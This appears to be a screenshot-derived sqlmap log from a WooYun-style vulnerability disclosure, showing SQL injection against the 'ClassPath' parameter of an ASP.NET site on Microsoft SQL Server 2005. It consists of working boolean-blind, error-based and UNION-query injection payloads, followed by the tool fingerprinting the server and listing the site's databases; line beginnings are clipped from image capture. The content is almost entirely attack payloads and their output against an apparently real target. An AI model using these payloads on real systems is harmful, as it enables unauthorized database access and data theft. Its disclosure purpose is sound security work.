 arameter: ClassPath
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ClassPath=07.13' AND 7760=7760 AND 'wPtQ'='wPtQ&ClassTypeID=7
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: ClassPath=07.13' AND 2496=CONVERT(INT,(SELECT CHAR(113)+CHAR(108)+C
AR(112)+CHAR(111)+CHAR(113)+(SELECT (CASE WHEN (2496=2496) THEN CHAR(49) ELSE C
AR(48) END))+CHAR(113)+CHAR(101)+CHAR(119)+CHAR(112)+CHAR(113))) AND 'bxzU'='bx
U&ClassTypeID=7
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: ClassPath=07.13' UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(108)+CHA
(112)+CHAR(111)+CHAR(113)+CHAR(86)+CHAR(79)+CHAR(89)+CHAR(71)+CHAR(82)+CHAR(120
+CHAR(80)+CHAR(76)+CHAR(111)+CHAR(89)+CHAR(113)+CHAR(101)+CHAR(119)+CHAR(112)+C
AR(113)-- &ClassTypeID=7
--
17:06:23] [INFO] the back-end DBMS is Microsoft SQL Server
eb server operating system: Windows 2008 or Vista
eb application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
ack-end DBMS: Microsoft SQL Server 2005
17:06:23] [INFO] fetching database names
17:06:24] [WARNING] the SQL query provided does not return any output
17:06:25] [WARNING] the SQL query provided does not return any output
17:06:25] [WARNING] in case of continuous data retrieval problems you are advis
d to try a switch '--no-cast' or switch '--hex'
17:06:25] [INFO] fetching number of databases
17:06:25] [WARNING] running in a single-thread mode. Please consider usage of o
tion '--threads' for faster data retrieval
17:06:25] [INFO] retrieved:
17:06:27] [ERROR] unable to retrieve the number of databases
vailable databases [5]:
*] ebookdb
*] master
*] model
*] msdb
*] tempdb
www.wooyun.org